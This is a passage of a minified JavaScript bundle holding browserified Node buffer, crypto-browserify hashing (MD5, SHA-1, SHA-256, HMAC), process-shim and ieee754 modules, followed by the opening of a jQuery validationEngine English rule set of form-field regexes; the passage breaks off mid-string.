e=new ArrayBuffer(0),t=new Uint8Array(e);return t.foo=function(){return 42},42===t.foo()&&"function"==typeof t.subarray}catch(r){return!1}}(),o.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"raw":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},o.isBuffer=function(e){return!(null===e||void 0===e||!e._isBuffer)},o.byteLength=function(e,t){var r;switch(e+="",t||"utf8"){case"hex":r=e.length/2;break;case"utf8":case"utf-8":r=V(e).length;break;case"ascii":case"binary":case"raw":r=e.length;break;case"base64":r=R(e).length;break;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":r=2*e.length;break;default:throw new Error("Unknown encoding")}return r},o.concat=function(e,t){if(G(D(e),"Usage: Buffer.concat(list, [totalLength])\nlist should be an Array."),0===e.length)return new o(0);if(1===e.length)return e[0];var r;if("number"!=typeof t)for(t=0,r=0;r<e.length;r++)t+=e[r].length;var n=new o(t),i=0;for(r=0;r<e.length;r++){var u=e[r];u.copy(n,i),i+=u.length}return n},o.prototype.write=function(e,t,r,n){if(isFinite(t))isFinite(r)||(n=r,r=void 0);else{var o=n;n=t,t=r,r=o}t=Number(t)||0;var i=this.length-t;r?(r=Number(r),r>i&&(r=i)):r=i,n=String(n||"utf8").toLowerCase();var u;switch(n){case"hex":u=l(this,e,t,r);break;case"utf8":case"utf-8":u=d(this,e,t,r);break;case"ascii":u=h(this,e,t,r);break;case"binary":u=p(this,e,t,r);break;case"base64":u=g(this,e,t,r);break;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":u=w(this,e,t,r);break;default:throw new Error("Unknown encoding")}return u},o.prototype.toString=function(e,t,r){var n=this;if(e=String(e||"utf8").toLowerCase(),t=Number(t)||0,r=void 0!==r?Number(r):r=n.length,r===t)return"";var o;switch(e){case"hex":o=_(n,t,r);break;case"utf8":case"utf-8":o=m(n,t,r);break;case"ascii":o=b(n,t,r);break;case"binary":o=v(n,t,r);break;case"base64":o=y(n,t,r);break;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":o=E(n,t,r);break;default:throw new Error("Unknown encoding")}return o},o.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},o.prototype.copy=function(e,t,r,n){var i=this;if(r||(r=0),n||0===n||(n=this.length),t||(t=0),n!==r&&0!==e.length&&0!==i.length){G(n>=r,"sourceEnd < sourceStart"),G(t>=0&&t<e.length,"targetStart out of bounds"),G(r>=0&&r<i.length,"sourceStart out of bounds"),G(n>=0&&n<=i.length,"sourceEnd out of bounds"),n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var u=n-r;if(100>u||!o._useTypedArrays)for(var a=0;u>a;a++)e[a+t]=this[a+r];else e._set(this.subarray(r,r+u),t)}},o.prototype.slice=function(e,t){var r=this.length;if(e=Y(e,r,0),t=Y(t,r,r),o._useTypedArrays)return o._augment(this.subarray(e,t));for(var n=t-e,i=new o(n,void 0,!0),u=0;n>u;u++)i[u]=this[u+e];return i},o.prototype.get=function(e){return console.log(".get() is deprecated. Access using array indexes instead."),this.readUInt8(e)},o.prototype.set=function(e,t){return console.log(".set() is deprecated. Access using array indexes instead."),this.writeUInt8(e,t)},o.prototype.readUInt8=function(e,t){return t||(G(void 0!==e&&null!==e,"missing offset"),G(e<this.length,"Trying to read beyond buffer length")),e>=this.length?void 0:this[e]},o.prototype.readUInt16LE=function(e,t){return I(this,e,!0,t)},o.prototype.readUInt16BE=function(e,t){return I(this,e,!1,t)},o.prototype.readUInt32LE=function(e,t){return A(this,e,!0,t)},o.prototype.readUInt32BE=function(e,t){return A(this,e,!1,t)},o.prototype.readInt8=function(e,t){if(t||(G(void 0!==e&&null!==e,"missing offset"),G(e<this.length,"Trying to read beyond buffer length")),!(e>=this.length)){var r=128&this[e];return r?-1*(255-this[e]+1):this[e]}},o.prototype.readInt16LE=function(e,t){return B(this,e,!0,t)},o.prototype.readInt16BE=function(e,t){return B(this,e,!1,t)},o.prototype.readInt32LE=function(e,t){return L(this,e,!0,t)},o.prototype.readInt32BE=function(e,t){return L(this,e,!1,t)},o.prototype.readFloatLE=function(e,t){return U(this,e,!0,t)},o.prototype.readFloatBE=function(e,t){return U(this,e,!1,t)},o.prototype.readDoubleLE=function(e,t){return x(this,e,!0,t)},o.prototype.readDoubleBE=function(e,t){return x(this,e,!1,t)},o.prototype.writeUInt8=function(e,t,r){r||(G(void 0!==e&&null!==e,"missing value"),G(void 0!==t&&null!==t,"missing offset"),G(t<this.length,"trying to write beyond buffer length"),z(e,255)),t>=this.length||(this[t]=e)},o.prototype.writeUInt16LE=function(e,t,r){S(this,e,t,!0,r)},o.prototype.writeUInt16BE=function(e,t,r){S(this,e,t,!1,r)},o.prototype.writeUInt32LE=function(e,t,r){C(this,e,t,!0,r)},o.prototype.writeUInt32BE=function(e,t,r){C(this,e,t,!1,r)},o.prototype.writeInt8=function(e,t,r){r||(G(void 0!==e&&null!==e,"missing value"),G(void 0!==t&&null!==t,"missing offset"),G(t<this.length,"Trying to write beyond buffer length"),X(e,127,-128)),t>=this.length||(e>=0?this.writeUInt8(e,t,r):this.writeUInt8(255+e+1,t,r))},o.prototype.writeInt16LE=function(e,t,r){j(this,e,t,!0,r)},o.prototype.writeInt16BE=function(e,t,r){j(this,e,t,!1,r)},o.prototype.writeInt32LE=function(e,t,r){k(this,e,t,!0,r)},o.prototype.writeInt32BE=function(e,t,r){k(this,e,t,!1,r)},o.prototype.writeFloatLE=function(e,t,r){T(this,e,t,!0,r)},o.prototype.writeFloatBE=function(e,t,r){T(this,e,t,!1,r)},o.prototype.writeDoubleLE=function(e,t,r){M(this,e,t,!0,r)},o.prototype.writeDoubleBE=function(e,t,r){M(this,e,t,!1,r)},o.prototype.fill=function(e,t,r){if(e||(e=0),t||(t=0),r||(r=this.length),"string"==typeof e&&(e=e.charCodeAt(0)),G("number"==typeof e&&!isNaN(e),"value is not a number"),G(r>=t,"end < start"),r!==t&&0!==this.length){G(t>=0&&t<this.length,"start out of bounds"),G(r>=0&&r<=this.length,"end out of bounds");for(var n=t;r>n;n++)this[n]=e}},o.prototype.inspect=function(){for(var e=[],t=this.length,n=0;t>n;n++)if(e[n]=H(this[n]),n===r.INSPECT_MAX_BYTES){e[n+1]="...";break}return"<Buffer "+e.join(" ")+">"},o.prototype.toArrayBuffer=function(){if("undefined"!=typeof Uint8Array){if(o._useTypedArrays)return new o(this).buffer;for(var e=new Uint8Array(this.length),t=0,r=e.length;r>t;t+=1)e[t]=this[t];return e.buffer}throw new Error("Buffer.toArrayBuffer not supported in this browser")};var Z=o.prototype;o._augment=function(e){return e._isBuffer=!0,e._get=e.get,e._set=e.set,e.get=Z.get,e.set=Z.set,e.write=Z.write,e.toString=Z.toString,e.toLocaleString=Z.toString,e.toJSON=Z.toJSON,e.copy=Z.copy,e.slice=Z.slice,e.readUInt8=Z.readUInt8,e.readUInt16LE=Z.readUInt16LE,e.readUInt16BE=Z.readUInt16BE,e.readUInt32LE=Z.readUInt32LE,e.readUInt32BE=Z.readUInt32BE,e.readInt8=Z.readInt8,e.readInt16LE=Z.readInt16LE,e.readInt16BE=Z.readInt16BE,e.readInt32LE=Z.readInt32LE,e.readInt32BE=Z.readInt32BE,e.readFloatLE=Z.readFloatLE,e.readFloatBE=Z.readFloatBE,e.readDoubleLE=Z.readDoubleLE,e.readDoubleBE=Z.readDoubleBE,e.writeUInt8=Z.writeUInt8,e.writeUInt16LE=Z.writeUInt16LE,e.writeUInt16BE=Z.writeUInt16BE,e.writeUInt32LE=Z.writeUInt32LE,e.writeUInt32BE=Z.writeUInt32BE,e.writeInt8=Z.writeInt8,e.writeInt16LE=Z.writeInt16LE,e.writeInt16BE=Z.writeInt16BE,e.writeInt32LE=Z.writeInt32LE,e.writeInt32BE=Z.writeInt32BE,e.writeFloatLE=Z.writeFloatLE,e.writeFloatBE=Z.writeFloatBE,e.writeDoubleLE=Z.writeDoubleLE,e.writeDoubleBE=Z.writeDoubleBE,e.fill=Z.fill,e.inspect=Z.inspect,e.toArrayBuffer=Z.toArrayBuffer,e}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/buffer/index.js","/node_modules/gulp-browserify/node_modules/buffer")},{"base64-js":2,buffer:3,ieee754:11,lYpoI2:10}],4:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){function l(e,t){if(e.length%p!==0){var r=e.length+(p-e.length%p);e=o.concat([e,g],r)}for(var n=[],i=t?e.readInt32BE:e.readInt32LE,u=0;u<e.length;u+=p)n.push(i.call(e,u));return n}function d(e,t,r){for(var n=new o(t),i=r?n.writeInt32BE:n.writeInt32LE,u=0;u<e.length;u++)i.call(n,e[u],4*u,!0);return n}function h(e,t,r,n){o.isBuffer(e)||(e=new o(e));var i=t(l(e,n),e.length*w);return d(i,r,n)}var o=e("buffer").Buffer,p=4,g=new o(p);g.fill(0);var w=8;t.exports={hash:h}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/helpers.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{buffer:3,lYpoI2:10}],5:[function(e,t,r){(function(t,n,o,i,u,a,s,f,c){function l(e,t,r){o.isBuffer(t)||(t=new o(t)),o.isBuffer(r)||(r=new o(r)),t.length>v?t=e(t):t.length<v&&(t=o.concat([t,_],v));for(var n=new o(v),i=new o(v),u=0;v>u;u++)n[u]=54^t[u],i[u]=92^t[u];var a=e(o.concat([n,r]));return e(o.concat([i,a]))}function d(e,t){e=e||"sha1";var r=b[e],n=[],i=0;return r||h("algorithm:",e,"is not yet supported"),{update:function(e){return o.isBuffer(e)||(e=new o(e)),n.push(e),i+=e.length,this},digest:function(e){var i=o.concat(n),u=t?l(r,t,i):r(i);return n=null,e?u.toString(e):u}}}function h(){var e=[].slice.call(arguments).join(" ");throw new Error([e,"we accept pull requests","http://github.com/dominictarr/crypto-browserify"].join("\n"))}function p(e,t){for(var r in e)t(e[r],r)}var o=e("buffer").Buffer,g=e("./sha"),w=e("./sha256"),y=e("./rng"),m=e("./md5"),b={sha1:g,sha256:w,md5:m},v=64,_=new o(v);_.fill(0),r.createHash=function(e){return d(e)},r.createHmac=function(e,t){return d(e,t)},r.randomBytes=function(e,t){if(!t||!t.call)return new o(y(e));try{t.call(this,void 0,new o(y(e)))}catch(r){t(r)}},p(["createCredentials","createCipher","createCipheriv","createDecipher","createDecipheriv","createSign","createVerify","createDiffieHellman","pbkdf2"],function(e){r[e]=function(){h("sorry,",e,"is not implemented yet")}})}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/index.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./md5":6,"./rng":7,"./sha":8,"./sha256":9,buffer:3,lYpoI2:10}],6:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){function l(e,t){e[t>>5]|=128<<t%32,e[(t+64>>>9<<4)+14]=t;for(var r=1732584193,n=-271733879,o=-1732584194,i=271733878,u=0;u<e.length;u+=16){var a=r,s=n,f=o,c=i;r=h(r,n,o,i,e[u+0],7,-680876936),i=h(i,r,n,o,e[u+1],12,-389564586),o=h(o,i,r,n,e[u+2],17,606105819),n=h(n,o,i,r,e[u+3],22,-1044525330),r=h(r,n,o,i,e[u+4],7,-176418897),i=h(i,r,n,o,e[u+5],12,1200080426),o=h(o,i,r,n,e[u+6],17,-1473231341),n=h(n,o,i,r,e[u+7],22,-45705983),r=h(r,n,o,i,e[u+8],7,1770035416),i=h(i,r,n,o,e[u+9],12,-1958414417),o=h(o,i,r,n,e[u+10],17,-42063),n=h(n,o,i,r,e[u+11],22,-1990404162),r=h(r,n,o,i,e[u+12],7,1804603682),i=h(i,r,n,o,e[u+13],12,-40341101),o=h(o,i,r,n,e[u+14],17,-1502002290),n=h(n,o,i,r,e[u+15],22,1236535329),r=p(r,n,o,i,e[u+1],5,-165796510),i=p(i,r,n,o,e[u+6],9,-1069501632),o=p(o,i,r,n,e[u+11],14,643717713),n=p(n,o,i,r,e[u+0],20,-373897302),r=p(r,n,o,i,e[u+5],5,-701558691),i=p(i,r,n,o,e[u+10],9,38016083),o=p(o,i,r,n,e[u+15],14,-660478335),n=p(n,o,i,r,e[u+4],20,-405537848),r=p(r,n,o,i,e[u+9],5,568446438),i=p(i,r,n,o,e[u+14],9,-1019803690),o=p(o,i,r,n,e[u+3],14,-187363961),n=p(n,o,i,r,e[u+8],20,1163531501),r=p(r,n,o,i,e[u+13],5,-1444681467),i=p(i,r,n,o,e[u+2],9,-51403784),o=p(o,i,r,n,e[u+7],14,1735328473),n=p(n,o,i,r,e[u+12],20,-1926607734),r=g(r,n,o,i,e[u+5],4,-378558),i=g(i,r,n,o,e[u+8],11,-2022574463),o=g(o,i,r,n,e[u+11],16,1839030562),n=g(n,o,i,r,e[u+14],23,-35309556),r=g(r,n,o,i,e[u+1],4,-1530992060),i=g(i,r,n,o,e[u+4],11,1272893353),o=g(o,i,r,n,e[u+7],16,-155497632),n=g(n,o,i,r,e[u+10],23,-1094730640),r=g(r,n,o,i,e[u+13],4,681279174),i=g(i,r,n,o,e[u+0],11,-358537222),o=g(o,i,r,n,e[u+3],16,-722521979),n=g(n,o,i,r,e[u+6],23,76029189),r=g(r,n,o,i,e[u+9],4,-640364487),i=g(i,r,n,o,e[u+12],11,-421815835),o=g(o,i,r,n,e[u+15],16,530742520),n=g(n,o,i,r,e[u+2],23,-995338651),r=w(r,n,o,i,e[u+0],6,-198630844),i=w(i,r,n,o,e[u+7],10,1126891415),o=w(o,i,r,n,e[u+14],15,-1416354905),n=w(n,o,i,r,e[u+5],21,-57434055),r=w(r,n,o,i,e[u+12],6,1700485571),i=w(i,r,n,o,e[u+3],10,-1894986606),o=w(o,i,r,n,e[u+10],15,-1051523),n=w(n,o,i,r,e[u+1],21,-2054922799),r=w(r,n,o,i,e[u+8],6,1873313359),i=w(i,r,n,o,e[u+15],10,-30611744),o=w(o,i,r,n,e[u+6],15,-1560198380),n=w(n,o,i,r,e[u+13],21,1309151649),r=w(r,n,o,i,e[u+4],6,-145523070),i=w(i,r,n,o,e[u+11],10,-1120210379),o=w(o,i,r,n,e[u+2],15,718787259),n=w(n,o,i,r,e[u+9],21,-343485551),r=y(r,a),n=y(n,s),o=y(o,f),i=y(i,c)}return Array(r,n,o,i)}function d(e,t,r,n,o,i){return y(m(y(y(t,e),y(n,i)),o),r)}function h(e,t,r,n,o,i,u){return d(t&r|~t&n,e,t,o,i,u)}function p(e,t,r,n,o,i,u){return d(t&n|r&~n,e,t,o,i,u)}function g(e,t,r,n,o,i,u){return d(t^r^n,e,t,o,i,u)}function w(e,t,r,n,o,i,u){return d(r^(t|~n),e,t,o,i,u)}function y(e,t){var r=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(r>>16);return n<<16|65535&r}function m(e,t){return e<<t|e>>>32-t}var b=e("./helpers");t.exports=function(e){return b.hash(e,l,16)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/md5.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./helpers":4,buffer:3,lYpoI2:10}],7:[function(e,t,r){(function(e,r,n,o,i,u,a,s,f){!function(){var e,r,n=this;e=function(e){for(var t,t,r=new Array(e),n=0;e>n;n++)0==(3&n)&&(t=4294967296*Math.random()),r[n]=t>>>((3&n)<<3)&255;return r},n.crypto&&crypto.getRandomValues&&(r=function(e){var t=new Uint8Array(e);return crypto.getRandomValues(t),t}),t.exports=r||e}()}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/rng.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{buffer:3,lYpoI2:10}],8:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){function l(e,t){e[t>>5]|=128<<24-t%32,e[(t+64>>9<<4)+15]=t;for(var r=Array(80),n=1732584193,o=-271733879,i=-1732584194,u=271733878,a=-1009589776,s=0;s<e.length;s+=16){for(var f=n,c=o,l=i,w=u,y=a,m=0;80>m;m++){16>m?r[m]=e[s+m]:r[m]=g(r[m-3]^r[m-8]^r[m-14]^r[m-16],1);var b=p(p(g(n,5),d(m,o,i,u)),p(p(a,r[m]),h(m)));a=u,u=i,i=g(o,30),o=n,n=b}n=p(n,f),o=p(o,c),i=p(i,l),u=p(u,w),a=p(a,y)}return Array(n,o,i,u,a)}function d(e,t,r,n){return 20>e?t&r|~t&n:40>e?t^r^n:60>e?t&r|t&n|r&n:t^r^n}function h(e){return 20>e?1518500249:40>e?1859775393:60>e?-1894007588:-899497514}function p(e,t){var r=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(r>>16);return n<<16|65535&r}function g(e,t){return e<<t|e>>>32-t}var w=e("./helpers");t.exports=function(e){return w.hash(e,l,20,!0)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/sha.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./helpers":4,buffer:3,lYpoI2:10}],9:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){var l=e("./helpers"),d=function(e,t){var r=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(r>>16);return n<<16|65535&r},h=function(e,t){return e>>>t|e<<32-t;
},p=function(e,t){return e>>>t},g=function(e,t,r){return e&t^~e&r},w=function(e,t,r){return e&t^e&r^t&r},y=function(e){return h(e,2)^h(e,13)^h(e,22)},m=function(e){return h(e,6)^h(e,11)^h(e,25)},b=function(e){return h(e,7)^h(e,18)^p(e,3)},v=function(e){return h(e,17)^h(e,19)^p(e,10)},_=function(e,t){var r,n,o,i,u,a,s,f,c,l,h,p,_=new Array(1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298),E=new Array(1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225),I=new Array(64);e[t>>5]|=128<<24-t%32,e[(t+64>>9<<4)+15]=t;for(var c=0;c<e.length;c+=16){r=E[0],n=E[1],o=E[2],i=E[3],u=E[4],a=E[5],s=E[6],f=E[7];for(var l=0;64>l;l++)16>l?I[l]=e[l+c]:I[l]=d(d(d(v(I[l-2]),I[l-7]),b(I[l-15])),I[l-16]),h=d(d(d(d(f,m(u)),g(u,a,s)),_[l]),I[l]),p=d(y(r),w(r,n,o)),f=s,s=a,a=u,u=d(i,h),i=o,o=n,n=r,r=d(h,p);E[0]=d(r,E[0]),E[1]=d(n,E[1]),E[2]=d(o,E[2]),E[3]=d(i,E[3]),E[4]=d(u,E[4]),E[5]=d(a,E[5]),E[6]=d(s,E[6]),E[7]=d(f,E[7])}return E};t.exports=function(e){return l.hash(e,_,32,!0)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/sha256.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./helpers":4,buffer:3,lYpoI2:10}],10:[function(e,t,r){(function(e,r,n,o,i,u,a,s,f){function c(){}var e=t.exports={};e.nextTick=function(){var e="undefined"!=typeof window&&window.setImmediate,t="undefined"!=typeof window&&window.postMessage&&window.addEventListener;if(e)return function(e){return window.setImmediate(e)};if(t){var r=[];return window.addEventListener("message",function(e){var t=e.source;if((t===window||null===t)&&"process-tick"===e.data&&(e.stopPropagation(),r.length>0)){var n=r.shift();n()}},!0),function(e){r.push(e),window.postMessage("process-tick","*")}}return function(e){setTimeout(e,0)}}(),e.title="browser",e.browser=!0,e.env={},e.argv=[],e.on=c,e.addListener=c,e.once=c,e.off=c,e.removeListener=c,e.removeAllListeners=c,e.emit=c,e.binding=function(e){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(e){throw new Error("process.chdir is not supported")}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/process/browser.js","/node_modules/gulp-browserify/node_modules/process")},{buffer:3,lYpoI2:10}],11:[function(e,t,r){(function(e,t,n,o,i,u,a,s,f){r.read=function(e,t,r,n,o){var i,u,a=8*o-n-1,s=(1<<a)-1,f=s>>1,c=-7,l=r?o-1:0,d=r?-1:1,h=e[t+l];for(l+=d,i=h&(1<<-c)-1,h>>=-c,c+=a;c>0;i=256*i+e[t+l],l+=d,c-=8);for(u=i&(1<<-c)-1,i>>=-c,c+=n;c>0;u=256*u+e[t+l],l+=d,c-=8);if(0===i)i=1-f;else{if(i===s)return u?NaN:(h?-1:1)*(1/0);u+=Math.pow(2,n),i-=f}return(h?-1:1)*u*Math.pow(2,i-n)},r.write=function(e,t,r,n,o,i){var u,a,s,f=8*i-o-1,c=(1<<f)-1,l=c>>1,d=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,h=n?0:i-1,p=n?1:-1,g=0>t||0===t&&0>1/t?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,u=c):(u=Math.floor(Math.log(t)/Math.LN2),t*(s=Math.pow(2,-u))<1&&(u--,s*=2),t+=u+l>=1?d/s:d*Math.pow(2,1-l),t*s>=2&&(u++,s/=2),u+l>=c?(a=0,u=c):u+l>=1?(a=(t*s-1)*Math.pow(2,o),u+=l):(a=t*Math.pow(2,l-1)*Math.pow(2,o),u=0));o>=8;e[r+h]=255&a,h+=p,a/=256,o-=8);for(u=u<<o|a,f+=o;f>0;e[r+h]=255&u,h+=p,u/=256,f-=8);e[r+h-p]|=128*g}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/ieee754/index.js","/node_modules/ieee754")},{buffer:3,lYpoI2:10}]},{},[1])(1)});;
/* AUTOGENERATED: jquery.validationEngine-en.js */
(function($){$.fn.validationEngineLanguage=function(){};$.validationEngineLanguage={newLang:function(){$.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(field,rules,i,options){return(field.val()=="test")?true:false},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters required"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(field){var pattern=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),match=pattern.exec(field.val());if(match==null)return false;var year=match[1],month=match[2]*1,day=match[3]*1,date=new Date(year,month-1,day);return(date.getFullYear()==year&&date.getMonth()==(month-1)&&date.getDate()==day)},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid 